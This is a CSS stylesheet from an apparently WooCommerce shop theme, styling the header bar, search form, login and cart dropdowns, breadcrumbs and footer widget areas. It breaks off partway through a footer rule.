html .woocommerce .star-rating span, 
html .woocommerce-page .star-rating span,
.pp_woocommerce .product .star-rating  span{
	font-family:'star' !important	
}

html .woocommerce .woocommerce-breadcrumb, 
html .woocommerce-page .woocommerce-breadcrumb {
	font-weight:normal;
}

html .woocommerce .woocommerce-breadcrumb a, 
html .woocommerce-page .woocommerce-breadcrumb a {
	font-weight:normal;
}
html .woocommerce .woocommerce-breadcrumb a:hover, 
html .woocommerce-page .woocommerce-breadcrumb a:hover{}

.woocommerce .checkout_content .accordion {
	padding: 0px 10px;
}


.fredsel_slider_wrapper_inner ul li {
    border: 0 none;
    display: block;
    float: left;
    margin: 0;
    position: relative;
	cursor:default!important;
}

/*==============================================================*/
/*                KIDPRARADISE I. HEADER                         */
/*==============================================================*/

/* ===================== HEADER TOP =========================== */
.header-top{display:inline-block;width:100%;float:left; background-color: #000;}
.header-top a:hover { text-decoration: none}
.header-top_right_text {float:right}

.header-top .header-top_left_text ul li.widget_text,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block a{font-size:10px;text-transform:uppercase;display:inline-block;float:left;line-height:12px;}

.header-top_right_text ul{margin:0}

.header-top_right_text .top_right_block p {line-height: 29px;padding-right:5px; padding-left: 8px;}

.header-top_right_text .top_right_block a{padding-left:13px; line-height: 29px;}

.header-top_right_text .top_right_block .currency{border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px;}

.header-top_right_text .top_right_block div{min-height:30px;}

.header-top_right_text .top_right_block,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block div{display:inline-block;float:left;margin-bottom:0}

.header-top .header-top-container {max-width:1200px;margin:0 auto;padding:0 10px 0px;position:relative;z-index:1001;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:10px;}

.header-middle{max-width:1200px;  margin:0 auto;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.left-header-top-content > div {float:left; text-transform: uppercase;}

.left-header-top-content > div ul{margin:0}

.left-header-top-content {line-height: 29px;}

.right-header-top-content .header-bottom-wishlist {float:right;position:relative;padding-left:9px;padding-right:9px;min-height:30px;border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px}

.right-header-top-content .wd_tini_account_control {padding-right:0}

.right-header-top-content .wd_tini_account_control a span,
.right-header-top-content .wd_tini_account_control a{font-size:10px;line-height:12px;text-transform:uppercase;display:inline-block;float:left;line-height:29px}

.right-header-top-content .wd_tini_account_control span{padding-bottom:2px;}
/* ======================= SEARCH FORM ====================== */

.header_search {display:block;max-width:100%;float:right}

.text_top_search{margin-top:29px;display:block}

.text_top_search ,
.text_top_search span ,
.text_top_search a{font-size:10px;text-transform:uppercase;line-height:15px;}

.text_top_search span ,.text_top_search a{display:inline-block}

.text_top_search a{border-left:1px solid #595554;padding-left:7px;margin-left:7px}

.header_search #searchform {display:inline-block;max-width:100%;height:30px;border:1px solid #fff;background:#fff;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;background:#fff;float:right;width:320px}

.header_search #searchform:hover {}

.header_search #searchform > div.wd_search_form {position:relative;padding-right:40px;}

.header_search #searchform #s {border:0;font-size:11px;font-style:normal;background:transparent;max-width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;position:relative;line-height:18px;padding-top:6px;padding-bottom:6px;padding-right:25px;color:#87898d; height: 30px;}

.header_search #searchform .button_search{position:absolute;top:-1px;right:-1px;left:auto;width:30px;height:30px;
background: rgba(248,248,248,1);
background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(217,217,217,1)));
background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -o-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: linear-gradient(to bottom, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d9d9d9', GradientType=0 );
border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;}

.header_search #searchform #searchsubmit{width:30px;height:30px;background: url(images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;
}

.header_search #searchform .button_search:hover{
background: rgba(209,207,207,1);
background: -moz-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(209,207,207,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1cfcf', endColorstr='#ffffff', GradientType=0 )}

/* ====================== SHOPPING BAG  ========================= */

.header-bottom-wishlist {display:inline-block;float:left;}

.header_woo_content {display:inline-block;float:right;padding:13px 0 0 0;margin:33px 0 0 28px;position:relative;}

.wd_tini_account_control a span {position:relative;font-weight:normal;}

.wd_tini_account_wrapper .form_drop_down {
	position:absolute;
	top:100%;
	left:auto;
	bottom:auto;
	right:0;
	width:280px;
	padding:17px 15px 30px ;
	display:none;
	z-index:3;
	background: #000;
}
.wd_tini_account_wrapper .form_drop_down:before{
	/* content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px; */
}
.wd_tini_account_wrapper .form_drop_down > div {
	position: relative;	z-index: 2;
}

.wd_tini_account_wrapper .form_drop_down p {
    margin-bottom: 18px;
}
.wd_tini_account_wrapper .form_drop_down p.login-submit {
	margin-bottom: 8px
}
.wd_tini_account_wrapper label {
	display: inline-block;
    font-size: 11px;
    position: relative;
	padding-bottom: 2px
}

.wd_tini_account_wrapper label .required {font-weight:bold;color:#e49008;font-family:lato;margin-left:5px;display:inline-block}
.wd_tini_account_wrapper input[type='text'], .wd_tini_account_wrapper input[type=password]{width: 100%;}

.wd_tini_account_wrapper .form_wrapper_footer a{
	font-size: 10px
}


.wd_tini_account_wrapper .form_wrapper_footer span {display:inline-block;width:100%;margin:5px 0 0px;}

.wd_tini_account_wrapper .form_wrapper_footer .button {width:auto;text-align:center;font-weight:bold;border:0;background-image:none!important;font-size:10px;text-transform:uppercase;padding:0 15px;height:32px;line-height:32px;display:inline-block;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}

.wd_tini_account_wrapper .form_wrapper_footer .button:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

.wd_tini_account_wrapper .login-password {
	margin:0 0 20px;
}

/* ===================== HEADER MIDDLE ==================== */

/*.header-middle {max-width:1200px;margin:0 auto;position:relative;z-index:1000;
}

.header-middle > div {padding:0 10px;background:#fff;
}

.header-middle .header-middle-content {
	float:left;
	width:100%;
	position:relative;
}*/

/* ===================== HEADER BOTTOM ==================== */

/* Style Widget Popular Product only for Header Bottom Area */

.header-bottom .widget_popular ul li .image, 
.header-bottom .widget_hot_product ul li .image {
	width:auto;
	height:auto;
}

/* ======================= LOGO ========================== */

.logo {display:inline-block;float:left;margin:30px 0 16px;}

.logo a{font-family:"lato";font-size:40px;line-height:46px;font-weight:800;display:inline-block;height:auto;}

.fifth-footer-area .footer_logo .logo a img:hover{animation: 800ms ease-in-out 0s normal none 1 tada;-moz-animation: 800ms ease-in-out 0s normal none 1 tada;-webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}

.logo img {margin-bottom:0;}

/* ======================= SHOPPING CART =========================*/
.header-top-right-box {
	display:inline-block;
	float:right;
}
.header-top_right_text.header-top-right-box .widget-container {padding:0;}
.shopping-cart {display:inline-block;float:right;position:relative;padding-left:11px;border-left:1px solid rgba(255, 255, 255, 0.2); min-height:30px}

/*.shopping-cart:before{
	content: "\f0b1";
	font-family:"FontAwesome";
	font-size:16px;
	position:absolute;
	left:0;
	top:0;
}

.shopping-cart:after {
	content: "\f0dd";
	font-family:"FontAwesome";
	color:#ff6c00;
	font-size:15px;
	position:absolute;
	left:20px;
	top:-2px;
	line-height:16px;
}*/

.shopping-cart .cart_size {display:inline-block;text-transform:uppercase; line-height:29px;}
.shopping-cart .cart_size  span{font-size:10px;line-height:12px;}
.shopping-cart .cart_size  span#cart_size_value_head{}

.shopping-cart .wd_tini_cart_wrapper {position:relative;}

.shopping-cart .cart_dropdown {display:none;position:absolute;left:auto;top:100%;right:0;bottom:auto;width:280px;z-index:4;margin-top:0px;display:none;z-index:3;
}
.shopping-cart .cart_dropdown:before{
	content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.shopping-cart .cart_dropdown > div {
	position: relative; z-index: 2
}

.shopping-cart .cart_dropdown .size_empty {padding:20px;}

.cart_list.product_list_widget li {list-style:none;overflow:hidden;padding:0 10px;position:relative}

.cart_list.product_list_widget li > a {
	display:inline-block;
	float:left;
	margin:0 10px 0 0;
}

#footer .widget_flickr .wrap{border:0}

.cart_list.product_list_widget .remove {
	float:right;
	overflow:hidden;
	position:absolute;
	top: 0px;
	right: 0px;
	margin: 0px !important;
	color: #bf340c;
}
.cart_list.product_list_widget .remove:hover{
	text-shadow: 0 0 2px
}

.cart_list.product_list_widget .wd_cart_item_categories a {
	font-size:10px;
	line-height:14px;
	margin:0 0 3px;
	text-transform: uppercase;
	display:inline-block;
}

.cart_dropdown .cart_list.product_list_widget .wd_cart_item_categories{
	/*display:none;*/
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title {
	display:inline-block;
	margin-right: 8px
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title:hover {
	text-decoration:underline;
}
.cart_dropdown ul.cart_list {
	padding: 0px 15px;
}

.cart_dropdown ul.cart_list li,
.woocommerce .cart_dropdown ul.cart_list li, 
.woocommerce-page .cart_dropdown ul.cart_list li,
.cart_dropdown ul.product_list_widget li, 
.woocommerce .cart_dropdown ul.product_list_widget li, 
.woocommerce-page .cart_dropdown ul.product_list_widget li {
	padding:0px;
	margin:10px 0 0;
	min-height:0;
	line-height:16px;
	margin:15px 0;
}
.cart_dropdown ul.cart_list .quantity .amount {
color: #FFFFFF;
}
.cart_dropdown ul.cart_list li > a,
.woocommerce .cart_dropdown ul.cart_list li > a, 
.woocommerce-page .cart_dropdown ul.cart_list li > a,
.cart_dropdown ul.product_list_widget li > a, 
.woocommerce .cart_dropdown ul.product_list_widget li > a, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > a
.product_list_widget li > a,.product_list_widget li > a ,
ul.product_list_widget li img
 {
	display:inline-block;
	margin:0 10px 0 0;
	width:60px;
	height:auto;
}

.cart_dropdown ul.cart_list li > .cart_item_wrapper,
.woocommerce .cart_dropdown ul.cart_list li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.cart_list li > .cart_item_wrapper,
.cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce .cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > .cart_item_wrapper {
	margin:0 0 0 70px;
}

.cart_dropdown ul.cart_list li .wd_cart_title,
.woocommerce .cart_dropdown ul.cart_list li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.cart_list li .wd_cart_title,
.cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce .cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .wd_cart_title {
	font-size:12px;
	line-height: 14px;
    margin: 0 10px 0 0;
}

.cart_dropdown ul.cart_list li img,
.woocommerce .cart_dropdown ul.cart_list li img, 
.woocommerce-page .cart_dropdown ul.cart_list li img,
.cart_dropdown ul.product_list_widget li img,
.woocommerce .cart_dropdown ul.product_list_widget li img, 
.woocommerce-page .cart_dropdown ul.product_list_widget li img {width:auto;height:auto;position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:2px;border:1px solid transparent}

.cart_dropdown ul.cart_list li img:hover ,
.woocommerce .cart_dropdown ul.cart_list li img:hover , 
.woocommerce-page .cart_dropdown ul.cart_list li img:hover ,
.cart_dropdown ul.product_list_widget li img:hover ,
.woocommerce .cart_dropdown ul.product_list_widget li img:hover , 
.woocommerce-page .cart_dropdown ul.product_list_widget li img:hover {border:1px solid #bebebe;transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;}

.cart_dropdown ul.cart_list li .quantity,
.woocommerce .cart_dropdown ul.cart_list li .quantity, 
.woocommerce-page .cart_dropdown ul.cart_list li .quantity,
.cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce .cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .quantity {
	padding-top:5px;
	width:100%;
	display:inline-block;
}
.cart_dropdown .dropdown_body .cart-body-title {
	padding: 8px 15px;
    line-height: 14px;
	font-size:12px;
	background: #2c2b2b;
	color: #999;
}


.cart_dropdown ul.cart_list li .amount,
.woocommerce .cart_dropdown ul.cart_list li .amount, 
.woocommerce-page .cart_dropdown ul.cart_list li .amount,
.cart_dropdown ul.product_list_widget li .amount, 
.woocommerce .cart_dropdown ul.product_list_widget li .amount, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .amount {font-size:14px;}

.cart_list.product_list_widget p.buttons a,
html .woocommerce .cart_list.product_list_widget p.buttons a,
html .woocommerce-page .cart_list.product_list_widget p.buttons a {
	position:relative;
	width:auto;
	height:auto;
}

.cart_list.product_list_widget p.buttons {
	clear:both;
}

.shopping-cart .dropdown_footer {padding:16px 15px 10px 15px;width:100%;display:inline-block}
.shopping-cart .dropdown_footer  .cart_dropdown_title a{}

.shopping-cart .dropdown_footer p { margin-bottom: 4px}

.shopping-cart .dropdown_footer .total {overflow:hidden;margin-bottom:10px;}

.shopping-cart .dropdown_footer .total strong {font-size:14px;font-weight:normal;}

.shopping-cart .dropdown_footer .total .amount {font-size:14px;font-weight:400;color: #FFF;}

.shopping-cart .dropdown_footer .buttons {
	margin:0 0 4px;
}

.shopping-cart .dropdown_footer .buttons a {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	font-size:20px;
	font-weight:normal;
	height:41px;
	line-height:41px;
	width:100%;
	text-align:center;
	text-transform:capitalize;
	border-width:1px 1px 2px;
	border-style:solid;
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	background:#fafafa;
	border-color:#ececec;
	border-bottom-color:#c5c5c5;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 62%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(62%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 )
}
.shopping-cart .dropdown_footer .buttons a:hover{
	background: rgb(233,233,233); 
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 19%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(19%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 )
}
	

/* 7 ============================== BREADCRUMB ============================ */

/*

html .woocommerce .woocommerce-breadcrumb a:first-child,#crumbs a:first-child{margin-left:0;border-left:1px solid #dcdcdc}
*/
html .woocommerce .woocommerce-breadcrumb a:before,#crumbs a:before {content:"\f054";position:absolute;top:7px;left:auto;right:0;height:26px;z-index:1;font-size:10px;line-height:14px;font-family:"FontAwesome"; font-weight: normal; color:inherit!important}
body #crumbs {padding:4px 20px;border-bottom:1px solid #e5e5e5; background: #f1f1f1; position: relative}
html .woocommerce .woocommerce-breadcrumb,#crumbs {display:inline-block;padding:5px 20px;background:#fff;border:0;font-size:11px;line-height:14px;position:relative;width:100%;margin-bottom:0}
html .woocommerce .woocommerce-breadcrumb a,#crumbs a, 
html .woocommerce .woocommerce-breadcrumb span,#crumbs span{font-size:11px;line-height:14px;padding:6px 15px 6px 0px;display:inline-block;position:relative;margin-bottom:0;margin-right:6px;z-index:0; color: #646464}

html .woocommerce .woocommerce-breadcrumb a:hover,#crumbs a:hover {text-decoration:none;}

html .woocommerce .woocommerce-breadcrumb .brn_arrow,#crumbs .brn_arrow {color:transparent;font-size:0;display:inline-block;line-height:16px;position:relative;top:-1px;display:none}

html .woocommerce .woocommerce-breadcrumb .brn_arrow:after,#crumbs .brn_arrow:after {content:"\f105";font-family:FontAwesome;font-size:10px;padding:0 11px;display:none}

body #crumbs:after {
	position: absolute;
	bottom:-14px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.06) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.06)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #e6e6e6; 
	-moz-box-shadow: 0 -1px 0 #e6e6e6;
	-webkit-box-shadow: 0 -1px 0 #e6e6e6;
}
body #crumbs:before {
	position: absolute;
	bottom:-5px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.06) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.06))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#0f000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 1px 0 #fff; 
	-moz-box-shadow: 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 #fff;
}

/************************* end HEADER ***************************/

/*==============================================================*/
/*                KIDPRARADISE II. FOOTER                        */
/*==============================================================*/

#footer a:hover { text-decoration: none;}
/*==================== FIRST FOOTER WIDGET AREA ================*/

.first-footer-widget-area .container{position:relative; background-color:#fff;
-webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
-webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 68%, rgba(0,0,0,0.09) 100%); /* FF3.6+ */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(68%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09))); /* Chrome,Safari4+ */
background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Chrome10+,Safari5.1+ */
background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Opera 11.10+ */
background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* IE10+ */
background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#17000000',GradientType=0 ); /* IE6-9 */
}
.first-footer-widget-area .container{
	border-top:1px solid #d2d2d2;
	margin-top:0;
	box-shadow: 0 0 10px -8px #000 inset; 
	-moz-box-shadow:0 0 10px -8px #000 inset;
	-webkit-box-shadow: 0 0 10px -8px #000 inset;
}
.first-footer-widget-area .featured_product_slider_wrapper {}
.first-footer-widget-area-content {margin-bottom:38px;border-width:1px 0;border-style:solid; } 

.first-footer-widget-area > .container {padding:0;}
.widget-container .shortcode_slider {margin: 0;max-height: 112px;padding: 38px 0 33px; margin:0 40px}
.widget-container .shortcode_slider .owl-item li { padding: 0px; width:100%; text-align:center;}
.featured_product_slider_wrapper.shortcode_slider li a:hover {
margin-top: 0px;
}

/*==================== SECOND FOOTER WIDGET AREA ===============*/
.second-footer-title-widget-area{margin:0 -10px}
.second-footer-title-widget-area  h2,
.footer_cat_title h2{font-size:14px;display:inline-block;line-height:16px;margin-bottom:6px;width:100%}
.second-footer-title-widget-area  p{font-size:11px;line-height:13px;display:inline-block}
.second-footer-title-widget-area  a{font-size:10px;line-height:13px;text-transform:uppercase;font-weight:bold}
.second-footer-title-widget-area  a:hover{text-decoration:underline}


.second-footer-widget-area .container {
	background-color:#242124;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 57%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.4)), color-stop(57%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	padding-bottom: 25px;
	border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px
}
.second-footer-widget-area .container .row{ 
	margin: 0 -10px
}

.second-footer-widget-area-title h2 {
color: #FFFFFF;
font-size: 14px!important;
display: inline-block;
line-height: 16px;
padding-bottom: 4px;
}
.second-footer-widget-area-title  p {
font-size: 12px;
line-height: 14px;
}
.second-footer-widget-area-title a {
font-size: 10px;
line-height: 13px;
color: #FFFFFF ;
text-transform: uppercase;
}

.second-footer-widget-area .widget-title{font-size:18px;line-height:20px;text-transform:capitalize;margin-bottom:19px;}

.second-footer-widget-area > .container > .row > div{padding: 0 30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.second-footer-widget-area > .container > div.second-footer-widget-area-2,.second-footer-widget-area > .container > div.second-footer-widget-area-3, .third-footer-widget-area .row > div.third-footer-widget-area-2, .third-footer-widget-area .row > div.third-footer-widget-area-3, .wd-platform-box.block_catagory_2, .wd-platform-box.block_catagory_3 {}
.second-footer-widget-area > .container div.second-footer-widget-area-title { padding-top: 20px;}
.second-footer-widget-area .widget_featured_post .detail  a{display:inline-block;margin-top:6px}
.second-footer-widget-area .widget_featured_post .detail a img{margin-bottom:0; width: 100%}
.second-footer-widget-area .widget_featured_post .entry-title{display:inline-block;position:relative;width:100%;overflow: hidden;}
.second-footer-widget-area .widget_featured_post .detail.entry-desc{font-size:11px ;line-height:13px;}
.second-footer-widget-area .widget_featured_post .detail p {display:inline-block;}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span{position:relative;padding-bottom:9px}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span:before{content:"";position:absolute;top:auto;right:auto;left:0;bottom:0;background:#403d40;height:1px;width:20px}
.second-footer-widget-area .widget_featured_post .entry-desc{
	line-height:20px;
	margin-bottom: 10px
}
.second-footer-widget-area .widget_featured_post .entry-desc p {
	line-height:20px;
	margin:0
}

.second-footer-widget-area  .entry-meta {margin:0}
.second-footer-widget-area  .widget_featured_post .widget_title_wrapper{display:none}
.second-footer-widget-area .widget_featured_post .detail .entry-date{font-size:11px; font-style: italic;}
/*==================== THIRD FOOTER ============================*/
#footer ol ol,#footer  ol ul,#footer  ul ul,#footer  ul ol{margin-left:0}
.third-footer-area-wrapper .widget_nav_menu ul{margin:0}
#footer .widget_archive ul li,
#footer .widget_categories ul li,
#footer .widget_meta ul li, 
#footer .widget_nav_menu ul li, 
#footer .widget_pages ul li{
	margin-top:0;
}
#footer  a{
	text-decoration: none
}

.third-footer-widget-area .third-footer-header-box > div {overflow: hidden;}
.third-footer-widget-area .third-footer-header-box > div  li { overflow: hidden}

/*==================== FIFTH FOOTER ============================*/

.fifth-footer-area > .container {padding:0 0px 20px;}

.fifth-footer-area .footer_logo {padding-right:15px;}
.fifth-footer-area .footer_logo .logo{margin-top:20px;}

.fifth-footer-area .footer_logo ,.fifth-footer-area .copy-right {float:left;display:inline-block;width:auto}

.fifth-footer-area .payment_service{float:right}
.fifth-footer-area .payment_service {margin-top:15px;}
.fifth-footer-area .payment_service  ul li{list-style:none;float:left;display:inline-block;padding-left:20px}
.fifth-footer-area .payment_service  ul li img{margin-bottom:0}
.payment_service  ul a img{
	position: relative;top:0;
	transition: all 0.4s ease 0s;	-moz-transition: all 0.4s ease 0s;	-webkit-transition: all 0.4s ease 0s;
}
.payment_service  ul a:hover img {
	top:-3px
}

/*==================== FOURTH FOOTER WIDGET AREA ===============*/
.footer-cat-box{overflow:hidden;padding:35px 20px;}

.footer-copyright-paypal {padding: 0 20px !important;}
.footer_cat_title h2, .third-footer-widget-area-4 .wd_widget_product_categories .widget-title{
display:inline-block;
float:left;
width:auto;
margin-bottom:0;
margin-right:10px;
color: #47cbde;
font-size: 12px!important;
font-weight: bold;
line-height: 16px;margin-top: 12px!important;}
.footer_cat_items{display:inline-block;float:left}

/*#footer .wd_widget_product_categories .widget_title_wrapper{ float: left}*/
#footer .wd_product_categories{ overflow: hidden}
#footer .wd_widget_product_categories > div ul li {
	display: inline-block;
	line-height: 12px;
	padding: 0 6px;
	border-left: 1px solid rgba(255, 255, 255, 0.3);
}
#footer .wd_widget_product_categories > div ul li:first-child {
	border: none;
}
#footer .wd_widget_product_categories > div > ul >li:first-child {
	padding-left: 0;
}
#footer .wd_widget_product_categories > div ul {
	margin:0
}
html #footer .wd_widget_product_categories > div ul li a{
	color: #a0a0a0;
	opacity:1; filter:alpha(opacity=100)
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat,
html #footer .wd_widget_product_categories > div ul li a{
	display: inline-block;
	line-height: 11px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
